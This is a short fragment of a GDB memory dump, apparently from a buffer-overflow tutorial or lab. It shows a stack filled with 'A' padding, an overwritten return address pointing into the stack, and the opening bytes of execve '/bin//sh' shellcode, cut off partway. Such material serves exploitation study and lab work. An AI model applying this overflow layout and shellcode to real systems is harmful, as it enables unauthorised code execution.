 0xbffffc1c: 0x41410063 0x41414141 0x41414141 0x41414141
0xbffffc2c: 0x41414141 0x41414141 0x41414141 0x41414141
---Type <return> to continue, or q <return> to quit---
0xbffffc3c: 0x41414141 0x41414141 0x41414141 0xfc524141
0xbffffc4c: 0xc031bfff 0x6850d231 0x68732f2f 0x69622f68